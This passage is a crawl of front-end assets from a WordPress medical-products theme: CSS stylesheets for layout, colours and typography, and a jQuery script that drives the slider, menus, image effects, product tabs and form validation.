		width:290px;
		float:left;
		margin:0px 20px 0px 0px;
		padding:5px;
	}

	#footer ul, #footer ul li{
		margin:0;
		padding:0;
		list-style-type:none;
	}

	#footer .list ul li, #footer .social_icons{
		clear:both;
	}

	#footer .list ul li a{
		font-size:11px;
		text-decoration:none;
		display:block;
		padding:5px;
	}

	#footer .list ul li a:hover {
		text-decoration:none;
		padding:5px;
	}

	#footer .contact ul li{
		padding-left:5px;
	}

	#footer .social_icons{
		margin-top:2px;
	}

	#footer .social_icons li{
		display:inline;
	}

	#footer h4{
		display:block;
		clear:both;
		margin:5px 0 0 0;
		padding:3px 0 10px 5px;
		font-size:16px;
	}
#copy {background-color:#ddd; padding:5px;}
#copy_inner {width: 940px; margin: 0 auto; color: #507184;}
#copy_inner a:link, #copy_inner a:visited  {width: 940px; margin: 0 auto; color: #507184;}
/* links */
	a{
		text-decoration:underline;
	}

	a:hover{
		text-decoration:none;
	}

/* headings*/
	h1,h2,h3,h4,h5,h6{
		letter-spacing: 0.4px;
		font-weight:normal;
		padding-bottom:5px;
		line-height:1.4em;
		position: relative;
	}

	h1,h2{ 
		clear:both;
	}

	h3,h4,h5,h6 { 
		font-weight:normal;
		clear:both;
	}

	h1{
		font-size: 22px;
		margin: 5px 0px 10px;
	}

	h2{
		font-size: 22px;
	}

	h3{
		font-size: 20px;
		margin: 15px 0px 10px;
	}

	h4{
		font-size: 18px;
		margin: 10px 0px 10px;
	}

	h5{
		font-size: 16px;
		margin: 5px 0px 10px;
		}

	h6{
		font-size: 14px; 
		margin: 5px 0px 10px;
		}

/* images and alignments */
	img {
		border:0px;
		margin:0px;
		padding:0px;
	}

	img.aligncenter{
		display:block;
		text-align:center;
		display: block;
		margin:0 auto 0 auto;
		padding:9px;
	}

	img.alignleft{
		float:left;
		margin: 0 7px 2px 0;
		display: inline;
		padding:9px;
	}

	img.alignright{
		float:right;
		margin: 0 0px 2px 7px;
		padding:9px;
	}

	/* Lists */
	ul, ol{
		list-style-position:outside;
		margin-left:20px;
	}
	
	/* content list */
	 .content ul , .content ol  {	
		list-style-position:inside;
		margin:0;
		padding:0 0 20px 0;
	}

	.content ul{
		list-style-type:disc;
	}

	.content ul li ul{
		list-style-type:circle;
	}

	.content ol{
		list-style-type:decimal;
	}

	.content ol li ol{
		list-style-type:upper-alpha;
	}

	 .content li{
		padding:3px 2px;
	}

	.content ul li ul, .content ul li ul li, .content ol li ol, .content ol li ol li{
		border:0;
		padding:3px 10px;
	}
 
/* tables */
	table{
		border-collapse:collapse;
		border-spacing:0;
	}

	table caption strong{
		text-align:left;
		font-size: 14px;
		font-weight: normal;
		line-height:20px;
		font-weight:bold;
	}

	table caption{
		text-align:left;
		padding-bottom: 10px;
		padding-top: 5px;
	}

	table th {
		padding: 13px;
		font-size: 12px;
	}

	table td {
		padding: 10px;
		text-align: left;
	}

/* text elements */
	blockquote {
		font-family:'Georgia','Tahoma', san-serif;
		letter-spacing:0px;
		font-size:15px;
		line-height: 24px;
		padding-left:70px;
		padding-top:10px;
		padding-bottom:10px;
		margin:30px 0;
		font-style:italic;
		color:#A0A0A0;
	}

	blockquote em, blockquote i, blockquote cite {
		font-style:normal;
	}

	pre {
		font:11px Monaco, monospace;
		line-height:18px;
		margin-bottom:18px;
	}

	code {
		font:11px Monaco, monospace;
	}

	ins {
		text-decoration:none;
	}

	sup {
		bottom: 1ex;
	}

	sub {
		top: .5ex;
	}



/*	Comment-Styles */

	.fn, .says{
		color:#A3A3A3;
	}

	.commentlist p{
		padding:12px 67px;
	}

	.commentlist li  {
		font-size: 100%;
		list-style-type: none;
		padding-top:10px;
	}

	.avatar {
		float: left;
		margin-right: 25px;
		border: 1px dotted #ccc;
		padding: 4px;
	}
	 .comment-meta.commentmetadata{
		font-size:10px;
	}

	#respond p label{
		margin-left:10px;
	}

	#respond p {
		padding:2px 0;
	}


/* WP Photo Captions */

	.wp-caption.alignleft {
		float:left;
	}
	.wp-caption.alignright {
		float:right;
	}
	.wp-caption.alignright , .wp-caption.alignleft, .wp-caption.aligncenter  {
		text-align:center;
		background:#FDFDFD;
		display:inline;
		overflow:hidden;
		padding:10px 6px;
		border:1px solid #EFEFEF;
		margin: 7px 7px;
	}

	.wp-caption.aligncenter {
		display:block;
		margin: 2px auto 2px auto;
	}


/* change navigation bar case*/
	.dropdown ul{
		text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css
body_size: 1950
content:
/*
File Name: style_cf.css
*/

/* body */
	body {
		background:#f0f0f0;
		color:#696969;
	}

/* layouts */
	/* containers */
	#con{
		background: #fff url(../../images/1/home-bg.jpg) top repeat-x;
		border-bottom:2px #ddd solid;
		font-size:12px;

	}

	#con0{
		
	}

	#con0_sub{
		
	}

	#con01{
		
	}

	#con01_sub{
		
	}

	/* header */
	#header{
		background:#fff;
	}

/* header links & slogan */
	.top_links{
		color:#bdcccf;
	}

	.top_links a{
		color:#bdcccf;
	}

	.top_links a:hover{
		color:#1f7e95;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		color:#E34C71;
		margin-top:28px;
	}

/* slider area */
	#slider_con{
		background-color:#fff;
		border-radius: 10px;
-ms-border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border:#ccc 1px solid;
	
	}

	.slide{
		background-color:#fff;	
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		color:#868A8A;
	}

	/* slider title title*/
	.sliding_text_text h1{
		color:#12768f;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		color:#12768f;
	}

	.sliding_text_text  h1 a:hover{
		color:#18A3C5;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		color:#32a9c7;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		color:#32a9c7;
	}

	/* slider numbers*/

	/* active number style*/
	#numbers  li a { 
		background: #d4e6eb;	
	}

	#numbers  li a.activeSlide { 
		background: #B7D6DF;	
	}

	.border{
		border:1px solid #E6F0F2;
	}
	

/* page navigation */
	 #sub_nav{
		color:#80b6c3;
	 }
	#sub_nav  a{	
		color:#478898;
	}

	#sub_nav a:hover{
		color:#80b6c3
	}


/* home */
	#content {width:950px; margin:0 auto;}
/* sub page header  */
	#sub_page_header .right h2{
		color:#80b6c3;
	}

/* sub page */
	.sub_page{
		background:url(../../images/1/sub_background.png) 689px 0  ;

	}

	.sub_page.clean{
		background:transparent;
	}


/* sub navigation */

	#sub_menu  li, .middle ul  li{	
		border-bottom:1px solid #E8F0F4;
	}

	#sub_menu  li a, .middle  li a{	
		color:#478898;
		background:transparent url(../../images/1/arrow.png)  left no-repeat;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#000;
		background:transparent url(../../images/1/arrow.png)  5px no-repeat;
	}

/* boxes  */
	/* home page left side boxes  */
	.magnifier{
		background:url(../../images/1/magnifier.png) center no-repeat;
	}
	
	.product_image {
		
	}

	.product{
	width:100%;
	float:none;
	}

		.box.product .textarea h2, .product .textarea h2 a:link, .product .textarea h2 a:visited {
		color:#e2476d;
	}

	.play{
		background:url(../../images/1/play.png) center no-repeat;
	}
	
	.box .image{
		border:1px solid #E8F0F4;
	}
	
	.box .image.product_image{
		border:1px solid #aaa;
		background-color:#fff;
		padding:5px;
		border-radius:5px;
		margin-bottom:15px;
	}
	
	.box.middle .image{
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	
	.price{
		color:#80b6c3;
	}

	.box .textarea h2{
		color:#E2496F;
	
	}
	
	.box .textarea h2 a{
		color:#E2496F;
	}
	
	.box .textarea h2 a:hover{
		color:#1f7e95;
	}
	
	.box .textarea{
		color:#909090;
	}
	
/* product detail */
	.image{
		border:1px solid #E8F0F4;
	}
	
	#product_detail_right h2{
		color:#1f7e95;
	}
	
/* Products detail tabs */
	.product_tabs li{
		color:#80b6c3;
		border-left:1px solid #E6F0F2;
		border-top:1px solid #E6F0F2;
		border-right:1px solid #E6F0F2;
	}

	.product_tabs li.active, .product_tabs li:hover{
		border:1px solid #E6F0F2;
		color:#80b6c3;
		background:#E6F0F2;
	}

	#tabs #content{
		width:98%;
	}

/* read more button  */
	a.read_more{
		color:#86B1BF;
		background:#e7f1f4 url(../../images/1/arrow.png) 94% 10px no-repeat;
	}

	a.read_more:hover{
		color:#86B1BF;
		background:#DEEBEF url(../../images/1/arrow_on.png) 94% 10px no-repeat;
	}

/*contact form validation*/
	#validate_form	label{
			color:#12768f;
		}

	#validate_form	label.error {
			color: red;
			border: 0px solid red;
		}

	#validate_form	.error{
			color: red;
			border: 1px solid red;
		}

/*	Forms */
	input, select, textarea{
		color:#696969;
		border:1px solid #c8d0d4;
		background:#fff;
		box-shadow: 0px 1px 2px #ddd inset;
	}

	.button{
		background:#12768f;
	}

	.button:hover{
		background:#e7f1f4;
		color:#12768f;
	}

/* blog */
 	.blog_box .dateandcategories{
		color:#478898;
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	.blog_box .aligncenter.post_image{
		border-bottom:1px solid #E8F0F4;
		border-top:0px;
	}

	.line{
		border-bottom:1px solid #E8F0F4;
	}

/* paging*/
	 /* paging active*/
	#paging ul li.active a{
		background:#4983A0;
		color:#fff;
		border:1px solid #E8F0F4;
	}

	 /* paging link*/
	#paging ul li a{
		border:1px solid #E8F0F4;
		color:#4983A0;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		border:1px solid #E8F0F4;
		background:#E8F0F4;
		color:#8EB8CA;
	}

/* footer */
	#footer{
		
	}
	

	.footer_row{
	background-color:#fff;
	border-radius: 10px;
	-ms-border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	box-shadow:-1px -1px 1px #ccc;
	min-height: 210px;
	}

	#footer .list ul li, #footer .social_icons{
	}

	#footer .list ul li a{
		color:#003366;
	}

	#footer .list ul li a:hover {
		color:#fff;
		background: #999;
	}

	#footer h4{
		color:#003366;
		background: transparent url('../../images/1/title-bg.gif') bottom center no-repeat;
		padding-bottom:15px;
	}

/* links */
	a{
		color:#478898;
	}

	a:hover{
		color:#376A77
	}

/* headings*/
	h1,h2{ 
		color:#e2476d;
		
		width:90%;
	}
	
	#content .box.home h1, #content .box.home h2{
	color:#e2476d;
		width:100%;
		padding:5px;
		margin-bottom:10px;
	}

	#page_right h1, #page_right h2{ 
		color:#e2476d;
		border:none;
	}
	
	#page_right h2{
	font-size:16px;
	margin-bottom:15px;
}
	
	.page_left h1{

		border-bottom:1px solid #fff;
	}


	h3,h4,h5,h6 { 
		color:#a5c9d3;
	}

/* images and alignments */
	img.aligncenter{
		border:1px solid #E8F0F4;
	}

	img.alignleft{
		border:1px solid #E8F0F4;
	}

	img.alignright{
		border:1px solid #E8F0F4;
	}

	/* Lists */
	/* content list */
	 .content ul , .content ol  {	
		border-top:1px solid #EBEBEB;
	}

	 .content li{
		border-bottom:1px solid #EBEBEB;
	}

/* tables */
	table{
		border:1px solid #ededed;
	}

	table caption strong{
		color: #478898;
	}

	table caption{
		background-color: transparent;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table th {
		background: transparent url(../../images/1/sub_back.png) top center repeat-x;	
		background-color: #a5c9d3;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table td {
		background:#fff;
		border-left:1px solid #ededed;
		border-bottom:1px solid #ededed;
	}

/* text elements */
	blockquote {
		background:transparent url(../../images/1/blockquote.png) left top no-repeat;
		color:#A0A0A0;
	}




--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js
body_size: 1030
content:
//home page slider
jQuery(document).ready(function(){
	var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
	var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
	var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
	if(rttheme_slider_numbers=='true') 	{
		var numbers="#numbers";
	}	
	$('#slider_area').cycle({ 
		fx:    rttheme_effect_options,
		easing: 'backout', 
		cleartype:  1,		
		timeout: rttheme_slider_time_out ,
		pager:  numbers, 		
			pagerAnchorBuilder: function(idx) { 
				return '<li><a href="#" title="">' + (idx+1) + '</a></li>'; 
			} 
	});
});


//cufon fonts
	var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
	if(rttheme_disable_cufon!='true') {
		$(document).ready(function(){
			Cufon.replace('h1,h2,h3,h4,h5,h6', {hover: true});
		});
	}


//navigation
	$(document).ready(function(){
			ddsmoothmenu.init({
				mainmenuid: "dropdown-menu", //menu DIV id
				orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
				classname: 'dropdown', //class added to menu's outer DIV
				//customtheme: ["#1c5a80", "#18374a"],
				contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
			})
 	});

//image effects 
	$(document).ready(function(){
			var image_e= $(".image.portfolio, .image.product_image");
			image_e.mouseover(function(){$(this).stop().animate({ opacity:0.6
					}, 400);
			}).mouseout(function(){
				image_e.stop().animate({ 
					opacity:1
					}, 400 );
			});
	});

//pretty photo
	$(document).ready(function(){
		$("a[rel^='prettyPhoto']").prettyPhoto();
	});

//product tabs
	$(document).ready(function(){
			var tabs= $("#tabs ul li");
			var content = $("#tabs #content");
			var kids = content.children();
			kids.attr("style","display:none;");
			$("#tabs #content div:first").attr("style","display:block;");
			tabs.click(
				function(){
						var show=$(this).attr("title");
						//change clicked tab class
						$("#tabs ul li").removeClass("active");
						$(this).addClass("active");
						//view clicked tab content
						kids.attr("style","display:none;");
						content.slideUp(100);
					$(function(){
							content.slideDown(400);
							$("#"+show+"").attr("style","display:block;");
					});
				}
			);
	});

//validate contact form
	  $(document).ready(function(){
		  jQuery.validator.messages.required = "";
			$("#validate_form").validate({});
	  });

